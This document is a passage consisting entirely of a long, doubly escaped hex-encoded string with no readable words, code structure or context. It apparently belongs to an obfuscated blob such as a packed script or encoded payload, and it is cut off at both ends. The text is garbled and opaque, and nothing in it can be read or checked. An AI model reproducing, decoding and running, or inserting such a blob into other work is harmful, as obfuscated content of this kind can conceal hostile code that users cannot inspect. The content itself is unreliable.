c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x66\